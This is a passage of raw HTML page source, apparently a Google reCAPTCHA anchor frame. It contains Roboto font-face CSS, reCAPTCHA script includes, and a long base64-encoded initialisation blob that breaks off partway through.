U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gG_I4AUpIswHiz-Otijt5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gG_I4AUpIswHiz-Otijt5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gG_I4AUpIswHiz-Otijt5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ZmpJKMKgNMK4wosEHsOwPsOPBsONw4TDj1zCmHzDq8K4wqrClsK6wolibMO6wrTDjVcIAinCiwEQw6U5wqw2wpjCglzCscOHw43DhENLwqrCmcO3PS/CssO3w4xUwrnCqit4w615wowPw5Zvw4/DjsOJUMO2wqw7wrNHFcK8O8OGWAjCvWbDjsOIWMK4fsK7wrtNw71KP8O7w7cBwpRMw5wMKMKAw7/Cm8OWR1sJw68OwqzDu8O0I8Obw5zCqcKQwpdKwrHDlMK2w47DlcOsGDA0wrV/w4QAGB5gw7JcKsOqFsOVwopNwodawr3ClcKOwr8sFcKEwqHCvsK2BVrDvcK8dC9Aw6FrPk/[base64]/CiCUteMOKUsOFc8K0w7pFw6PDhwVkw4vDisOCf8KGOMKrPcOvwq0cWzDCpF3CnsK3Y8OVJQvDlk80JAVBwoogw4/DrMKnw6tZS8OOwrhNw6fChAZtwrPDpCTDtcO5Bw14wqdmAXlJw6zCg0DDg8KeKcKgUjMnXMOBwqPCkyHCucKaVMKywpDCpFzDq0Y8IsKXCHDCh8Kjwr0OwqLDgn/Dll9Aw6lnfiLDisKDDsO2w7PDmiVneDV2ZcKQZsK6DxHCrcOPJMKLw5RPasKHwo5fXsKlwp4BZlnDvcO2w6vCl8O/w7QraRtEwr3DvE46WnzCpy0fwq9rwrDDql5kwqMVDzlUw4kqworDlcKBw7fDnSBgwro4GcK2w7s7FsKhwq7Cu8KiVsKiw6AhXkkKw6DDi8ODax7DvcKsw55Yw6jDtkIYwo9hccKtworCgcK7KcK+MC/[base64]/Cpj1/DmHCrcOEPMOzw4VVwrAAeMOuwqHDqcK2WinCuSdFw5nDrTnDrWEwwqR9w5LCi18AfRo2w5TDo1tBwqHDisK6w5IDwr0Fw4DClcKccCQGHBbDi1VSRsOXBMOsc1rCqMO/XFpYw6fDgMOfw5HCjGfDlcKnZUAcwq17woPCrHXDosOiw5PCm8KHwqbDrsKOwrFyZcKyAmZvwr4bTnRnwohjwpvCjsO/w4BSIcK3dsOwLMK/TmLCo3HDvSU+w4bCksOlSBg+XE/DqwQ4DWXClsKqb2fDgBfDgVXCpFwEw7hMWRnCrsODW8Kpw4XCssKEw7XCtBEHLMKCHhTDh8KAw5/[base64]/wqzCnMOrwqzDv1/DjcK6AsO1wqHDiCt+wofCnkLDkWgmfnzDlzNCwp4yNcOxw40Aw7Jkwqoiw4A6w51gKMKPw5pFw7zDiTMiKQTClcKES8OZI8OZw4g0O8O7RCDCrlgQwpHCrTbDlWR6wrAtw48MGgUVKx/DnhrDmcOOT8KbDUTDlcKiw4UwMRJaw6zCicKyWjnDlDh+w7fDpMK9wpXCk8KRQMKDZxhYRgoEwq8CwqZTw693wo3CnF/DsVTCvCp5w4bCiXM8w59qTwxBw7PCtgnDsMK9IxZQZWbDomzCq8KINlbCucORw7dJMTZZwqgzY8KoC8KKw5dWw6hyFMOrb8KhwpxdwrDCg3DCh8Kuw5cxT8K2w4BPbnPCgV9OJMO1VcObCsOucsK/dkvCsSfDi1/Dl23DtDjDo8Orw7JLwp9WwpDCj8K2w6bCk3ddw4sPGsKcwozDjcOqwobCiwgIe8KBW8Kyw5c0ICHDuMOGwohMJMKRUMOaDUjDi8KHwrJmERBAQDDCnzDDpsKpMyHDulZTw6nCiiHDiCzDiMKoF0/DpmPCpsO5SUs/woYmw4I/V8OKYmliw6HCo1zClMKvH2rCs1rCkDdewprDr0TCpcOswq3CmxR5TMKDc8Khw5l5asKZw5kkf8K6wq3CmC9TQC0ZBmfDiD5OwqIlTV06dR8Xw7MlwpnDuDdXC8O4ezDDgSvCuk/DicKnS8KHw4h0dxw4wpY7VXc7YMOBeUYDwqnDhipIwplrZMKpPwE/J8O1w5fDtMOiwqnDhsO+SMOYwrwXa8Kjw73DgMO9wprCjk8nSTrDhWMZwrPCuE/DiSoHwrYgFMOhwpfDrcOsw6LCo8OpI2fDriwbw6TDm8OcB8OAw58ow5nDkG7DkifDrn3CgnNUeMOqZD3DhTNTw5zDqG4cwptGw70cGmnDucO8I8KzXcKlVsO/X8KlR8O0ZQMMDcKRU8ODb0tiw6fCrDXCpE/CgTHCjUbDt3NGw5MOBMO+ZVMsw47DggZzLkTChGQewoPDvFDDocKDw4vCpEAgw6vCrywEwqvCmcOCwrrDpsKQDGPCv8KCFjRYwrcUwrIawr/[base64]/w4PDpUFhw5dCUAh5w5hLFmszBlvDocO1IyfCjFbCnW/DrMKVAm/CscKzLxDCuCDCmTt6KMOKw6vCl2PDvHgTNGzDjV/[base64]/Dr3R8w6gAfGXCsQJsw5HDknTDnALDkMKjYybCt8O9wqDDl8Obw4ZzWWonw78AC8OSXcODC27CgMK+wrXChsOvMMOtwpEIK8O8wq/[base64]/w7XDksO3w6nDo8O5NMOgwpNyPSTDhMOxCsKXWcO3K8Kowp/[base64]/CqcK8w6QhXVfDmMOow4xXw5QwCcO3WMKODC7Cv1Azd8KCwrbDqBNTDcOjGMO4wrNoGcOjw6MOHGlSw6goADvCvMOaw5gcbkzChyhuGD/DjwsvDMO3wqbCuQYbw4TDg8KMw5grE8KPw6TDpcOBFMOyw7LDnjrDiQkVccKcw6kuw4hAEcKowrAfRMK+w6LCg2t2CzLDtAo+ZVVOw4jCj3/CrMKzw6HDp1YJOcKdSQXCkVrDsiTDllfDni3DmMO/[base64]/DuBLDkTHDnsOTwovDtMOXwotmAXcnGQhtZEzCqT7Du8O6w7PDvcKoa8KNw5UxPxHCthYqRQ/CmEhmbsKlKMK3HyHCmkbDniLCol7DnjLCi8OIClh1w5LDr8OrJ1fCjsKXZ8O9wq1xwpzDu8OgwpPCjcOywp3Dt8K8MMK7S2fDnsK1VHw1w7jCmAbCm8KQCMKkwoQFwozDr8Omw5cswonCojAXIMOpw5QfSX1gTHkzU2h2dMOow4JHW1vDpkPCtAs9Kj/Ct8OnwoNvZXhxw5ZWY09VFQk5w4Rew4lMwqYKwrjCtyvDh1PCqTnDuyDCtmJ8Ey81Q2HCnj55A8O6wrfDimTCiMKlaMKoCcO5w7zCtsKZKsOOw4hewrDDiDLCgcKgdRM2KxpjwrMCAwAww5UGwrtsL8KFDsOkwp8ROHfCogHDnnTCvsOhw6haYRVdwr/DoMKWNMOeDcKGwozCu8KXTn1uBBTCm2vCjsK8YMOAYcKuDhXCjcKlVcOXZ8KGEcK7w4LDgT/DrXwPasOkwovCgAPCrA8jwqzDhMOFw7fCuMKwbFnDhMKPwpp7woXCl8Ogw5rDrWLDnsKywprDnTTDscKbw7jDp3LDqsK7QhHCtcOQwqHDunjCmC3DmR9pw4tlEMOcUsOdwrDCi13DkcKww69JQ8Kmw6DDqcKTTTgdwq/DvEjCnMOywo1cwrcnH8KaEcKjA8OJUCsGwpEhCsKDwqnCuW/CgwB9wp3Cs8KtKMO9w6Y2Z8KrfBQkwpJfwrM6asKuD8KSQcKbUkRSw4rDo8K2MhMhWAsJBUp/NjXClUtfCsOReMKowpTDmcOHSiZBZMOaCCQiVcKVw4DDqDsXwpxaZwjCnlRzel3DjcOPwoPDgMO1By3CoG8BJkfChiXDmsKOYw3Cp0EKw77Ci8KqwpTCvRvDpw1zw6fClsKkwokDw5PCuMOjccO8BsKsw4TCscOjShAXAB/CmMOyOMKywowJP8OzFm/Dh8OXPsKOFwfDlG/ClsO2w67CuE3DkcKMMcKswqbCuzAGVALCjTAAwqnDnsK/X8O7TcKUPsKww4HDk37DjcO0wqPCqMKvEVJgwovCrcOBwrDCjjQRQcOIw43CvQhTwojDvcKDw7/DhcOhwq7DusObNcOWw5fCumfDt0TDlxsWw7RRwqPCjXsEwrvDpsKMw5XDqTlRMzF+RMOXasK8D8OmUcKMcyRLwopiw74wwpxvBw3DlwwKFsKjD8OEw7ccwqfDtMKuTQjCm344wo0FwrLDgHdiwqhJwo4wFGnDk3R/[base64]/CtsOVwqXDj8Kzw7ojw7bCgC1pwqJsw6bDg8KEbCwXA8K/XMO/RcOOwrPDi8KdwrjCh1vClVBjKcKvBcKwTcODCsOXw4TChkM0wp7DkFMjwoVswrELw57Dm8KlwrXDpErCoGfDuMOfERfDpTrDmsOvc390w4taw5vDocO5w5VdEhXCgsOqN2VxMXsdKMKowpV7wqdscg1Uw7RHw5vCrsOXw6jDk8OdwrB/XcK6w5Ubw43DvMOaw4ZZF8O1AgLDoMOUwoVpbsKEw47DgMOnLsK8wrtawqtgw7Yzw4fDisKnw6kMw7LCpkfCiEgrw6bDjnnClzdwc1HCi3/Dh8O+wpLCsXvCrsKGw6PCglXDvsOJesO8w5HCvcOLSDlhw5/DsMO1A17DrForw6zCoilbwqUnDirDliY0wqogOCHDki/DilXCk152ZXcoPcO2w7tQLMK7FCDDicOjwpfDi8KuRMKvb8KDwr/Cnj/DrcOnNmECwr/CrCbDlMKXT8OYNMOqwrHDmcKHEsKHw4XCoMOibsKWw4rCsMKUwqnDp8O7QSdFw5fDhh3DlsK6w5t/McKtw4hlYcOTGMKZMHfCusOgOMOSbMOXwrIvX8OMwrfDgG50wrgPEytgU8KtSgzChQABM8OmGsO/w5HDrTXChX3DvmRCw5LCtWABw73CsDptARjDpcOYw7wlw49bJjjCj2RYwpXCrHMsF3jChcKcw4bDgHVleMKbw5c/[base64]/DsEV8EwBBwqArHMKkwqvCohI5KcKGTXPDp8OOw7wGw7h/K8KEPzDDlEXCkCANwr4Hw67Cu8OKw4PDgXIZf3dwWcOvHcOvPcK1w53DmyRswqrChcOwRAg+fsO4HsOFwpjDjMOdMhjDsMKhw5Qkw60wbg7DkcKjayzCi2p0w6DChcKDcMKnwonCmkAbw4XDgMK/A8OgBsKaw4MMMm/DgE4tVG5+wrLCixsmJsKgw6zChQXDjsODwqoREBnCrWLChMO9wrdNDF1FwpoAUELChCnCs8O/fQYFwqLDjD0PQX8OUGgcVU/DoAFHwoYpw6t6KcOcw7wvbsOJcsKuwpZpw7I2ZS1Aw43DrVpOw41uD8OtwoA/worCgmnDoCguW8Ktw5Rmwp0SbcKbwqPCiCPCkhDCkMOUw4PDiyV/YQlcw7bDnxgww5DCozzCrG7CuU8Jwo1YdcKsw59/wpxFw6QlHcK9w4bChcKQw5piWUHDksO5MiMbCsKGWcO4CTjDqMO4L8K0BjFBeMKRQzvCv8OZw5/DvsOiBwDDr8OYw47Ds8KfJRwbwqzCukvChFwcw4E5W8KMw7snwrUPXcKOwq7ChwnCiw8owobCscKTOS/Di8Kyw4wvKsKwCTzDiHzDg8OVw7PDoxvCgcK7dQzDvRrDiU1iasKAw6QIw68aw78bwoNbwpgwZmJEO151WcKPw47DvsK5dX/[base64]/w6F+wpBMVE4Mw43DmsOzw7oCwr7Dm8KubMO0wotqIsOYwr4nJXDCpnUtwqpCw5U9wokaw4rCq8OfGG/Ck2vDnRXDsB3DhsK4woLCjsOLcsOXYcObPFF5w4Baw5jCij/DrcOGCsKkw5Zew5fDnTRQLDDDmirDrzxWw7LCnBB+GGnCpsOaQU8Ww7xfFMKBQXXDrSNoNMKcw5drw4rCpsKudD/CisKywpJVUcKfXgrDlyQwwqYfw6JnA00WwpTCgsKgwo8uPjg8DC/DlMKxCcKMH8O1wqxMaD4rw5dCw4bCrm1xw4/Dj8KWd8OQVMKObcKBbALDhnJGUS/CvsKIwos3GsOHw5HCtcKdYljDij/Dq8O+UsKQwpY1w4LCt8OjwprCg8KiJMOQwrTCjE0/DcOzwqvCpMO+Cn3DqkUmG8OJB211w4/[base64]/ChTEGfsKVw4TDicORw4Vrw5o4D8Kcw4VnIBfDkQBFLsKPAsKcCC4Sw7k0A8OHdMKGwqDCucKwwqJxbx3CssOAwqHCgA7DvzLDtcOsSMK7wqHClVrDgG3Ds0DDgXB6wpcbSMOyw4LCjMKlw54Aw5PCo8OqKyMvw71jTsK8d2Jfw5o+wqPDvgd7egXCoQ/CqMKpw6VOU8O6wr0Mw5wJwpvDnMKhLixRwrHCslYcWcKwIcOmFsOSwp3CiA8uPcKwwqTCtMKtPnFFwoHDlcKLwpwbXcO1wpPCmAM2V3jDnTrDp8Olw7oTw4zCj8K9wqnCgkXDqXvCoFPDkcOHwq5awrlBW8KNw7JHSzttUcK/[base64]/Cq8OEdjTCm0nCvk1GPD0Uw7ojesOlMMK8w4nDiAzDn3TDrl96fH8YwqZ9WcKpwqZww4EkTXBYNMOVSEfCvcOWVmsGwpTCg1zCvk/Doz3CjEcmY2MYw6BNw4TDnzrCjiXDrMOnwpcMwpTDjWJzCwBkwqrCj14OJxZkQznCv8Ohw70rwrcdw6lNLsONCMKlw4ZHwqhsQnHDmcOdw5xmw6TCsR0ywpMjQcKqw6LDh8KPQcKVaVrDvcKrw5fDv2BDYGh3wrp/DsOWPcKjXiPClMONw7DDncO7LcORFXUrM3JAwq/ClS0Vw4/DuETCl10tw57Cl8Ojw5nDrx/DjsK3P0k5NcKqw5fDpFlfwo/DpMObwpHDnMKlF3XCrkteIS18KT/DmG7DilrDkGViwohIw43DisOYbEIKw7LDg8Orw5k5YnXDnsK1fsKwTsOvNcOkwoh3Klk/w7Zsw4DDg2fDksKXc8KWw4jCrMKTw6nDvyVRSEpWw6dFD8K5w4U1ew3DpQLClsOlw4TDpMOjw5jCh8KxNHrDrsKcwoDCnEfCpsO0BnHDosOXwqrDk2LChjAPwps/wpjDqMOEblVfIlvDgMOcw6PCtMKzT8OjasO4LcK+WsKEDsOYbiLCoSt2F8KqworDoMKowqPDn0BELMOXwrTDqMO/[base64]/ClMOIwp5+worCnkjDgMO9wqPCrcOiRyNTwqnCqsOxYsOYw4bDl03CinPCk8Kgw4bDvMKIPUnDrn3CuVzDisK7BMKFfUZ1WloLw5XCmjFbwqTDlMO1YMOIw67DnRRAw5gKLsOkwrgCLDpBATfClSDCm1tlXcOjw69JXsO1woY1bijClTAAw4/DvsKtPcKGUMKkNMOswprCnsKaw6ZAw4JzYsOob23DhExhw7rDoyrDjw4Lw4JZE8OKwopEwqXDjcO/woZzSQcFwpnCkcKdT2rDjcOUWMKPwrZhw5QYN8KZPsOVIsO2w6kefcOyBSrCjn8hS3Iiw4bDj3Ucw6DDncOhcsKXVcOWwrHDosOabnfDs8OLGHwrw7HCncO0P8KtAX/DgsKzcijCrcKxwoJ8wohOwojDm8KrfElxDMOEYlvCkkVUL8K9TT/Cg8KIwoZiRT/Coh7CqGTCgzHDrjIpw5BZw6jCgHrCoFBwa8OfIBEiw6fDtcKRPkrCgC3CoMOcwqImwp0Qw7gqbwrChhTCg8KEw5RSwrIITlkNw6AdA8OhYcOtccOIw7NMw6DDpXcew6vDkcKsGBHCtcK1w593wpnClsO/LcOiXEfCjAzDsBrCkUrCmR7Dl3Bpwqhiw5vDo8Otw4UHwrMdJ8OhVDMYw5LDssO7w5XDo3xDwp4fw4XCscK8w4JpWgHCv8KUE8Oww6AmwqzCrcKcFsKvHV5Lw4YzDX88w6zDv2TDpjDDlcKrw44ScWXCrMKkCcOjw61aKiHDosKoI8Klw6XCkMONQcK/[base64]/[base64]/DpGPDqMOiEcOBwpLDpMOOwoHCmUfDhMKdTcOGwrs3w7XDtsKmw77CocKBXMKKZmFwb8K3CinDqDXDpMKkKcOwwrTDlcOhGA41woDCi8OMwqQZwqTCpBnDkcOXw7zDs8OKwoTCjMOxw4NrOiRGYxLDsWp2w50gwo1+CHd2BH/DlMOzw6vCv1nCkMO4KDXDhgHCr8KtcMK7C17DksKaEsKQwopiAGcnIsKDwrtQw6nCiiIrwr/[base64]/CmC9EMcOaw6oDYsKxwqYXdDkuwpJOw7LDiGJfTcOmw5LCr8OmDsKIw49hwqEuwpojw7VGc35Vwq/Du8KsXinCsEsfDcO+BMO3asKew65LIFjDhcOFw67Cm8KMw4DDqhPCnDTDqwHDlyvCignCh8OfwqnDlmHClE99aMORworCsBvCsWHDgV0Xw4I+wpPDn8K8w6TDgzkmV8ODw7zDvcKnesKRwqnDq8KMw4PCnSVAw5V2wqdww6Vywr3CondIw7doQXTCg8OYLx/[base64]/CsQpbYjTDhMOJw6dxSsKYd8KJwrdgwp81wok1C2R7wq7DjcK9wq/Di2ZYwoXCrU4IFDx9PMKLwozCq2bCpxgywrHDoT4IQkESPsO6G1/DlcKdwpPDs8K/ZEPDnDR3MMK9w5o6VVrDrMKwwqdfABJsQMONwpvDrRLDjcKpw6QsY0bCgFh4wrBPwphdWcOiIjbCq3nDvsK3w6Mbw75uRDDDmcKLT1bDk8Oew4zCnMKcbwpZLcKFw7PDgFo/K0Ajwq1JMUvDgSzCpwVRDsOiw5MewqTCvm/DqQfCsSfDhhfCi3LDo8OgTMKOOQgmw6I9Lzg+w4QHw7AvNMOSACkAMH5/L2gBwp7CqjfDlwDChsKGw4w6wqUmwqzDoMKsw69JZ8O4wqnDnsOMDgTCgTbDocK2w6IDwpQIw70LJTnDtkhpwroWXyPDr8OEGMOrBW/CpEdvDcOYw4IlNFcDAcO/w4/CmSQ3wrTDusKuw67Dr8O7Nj5eVcKywqHDpsOeWwTCoMOhw7HCkirChsOrw7vCnsKVwrRHHjvCucOcfcOjXjDCi8K3woPDjBMSwpzDhXh8wp/CgQUxwovDosKOwq1yw7Itwq/DlsKhGsOgwpjDsiJnw44Hw6t9w5jDl8Kow5ISw4l+CMO4ZR/Dvl/DusOQw7g4w4YTw5tlw6c7LC5jIcKPGcKtwp0PHUDDiQvChMKXb1FoFcKSBitLw50+wqbDtcOawp/Cu8KSJsK3dcOaYXjDqMKoCcKSwq/Ci8OEDcKowqLCkXXCpELDhQXCtxE/G8OvKsOZX2DDlMKjLQUlw77CkBbCq00mwq/Do8KUw4cAwrLDrMO4FMOIPcKcMMOQwqIrOhDCvHBBISHCsMOmci4YH8OBwo4iwok3acOTw4dVw5FDwrZrecO7NcK8w5FMeQhuw7pDwp7CtcOxTsK5TT/[base64]/[base64]/Cj8ORwq5gB0TCth/[base64]/DoW7DgyReIcOkTwgnwoDCnz/DjcOXSjbClkdXwpdIworCuMKSwpfCocK5aCTCp3DCq8KqwrDDgsKuPMO7w4kHwrPCj8KhNxMETDxNBsKJwq7CnE7DgUPCjDQywoB9wpnCi8OoV8KSCBbDuVYVYsO/[base64]/DlAk5w78RwqgKw5chwqzCp8KGNDDDssKUwqorw5nDgXASwrl/HlAob1HCv0zCnl4nw6kHVsOtHi0Sw7nCrcO1wpfDpgcnPMOdw5dvQ0ttwoTDosK+w63DpsKQw4HCh8ORw7zDp8K9fkhhwrvCvS9+PwfDgcKTGMONw5LDv8OEw4lww47CmsKCwrXCrsKpIFnDnnQ1w4/DtH7CoGnChcKvwrsWFsK8esKmJxLCtFUWw6nCt8Olwr5zw4nDuMK8wr3Drm0+JcKTwrzCuMKQw7F7WMOAf3vCk8KkB3vDlcOMU8KURGFScVF9w44Ud2VqTMOMRsKfw7PCtcKHw7opTMORYcKlEyB/FcKIwpbDmXvDjELCuFzDs2xQR8KiQMO8w6Zew6sHwrtRPgTCucO9cSPDocO3csK8w6cSw65jXcOTw6/ClsONw5HDjC3DhcKfw6/ChsK3cFLCl3czbMOewpnDksKqw4B0FgAEIATDqDRjwoPCvUUhw5XChMK1w7zCpcONwrbDmEjDgMOdw7/DqnbChFDClcKuBTBWwoY4RzfCv8Oaw6bDrWrDrnbCp8Ol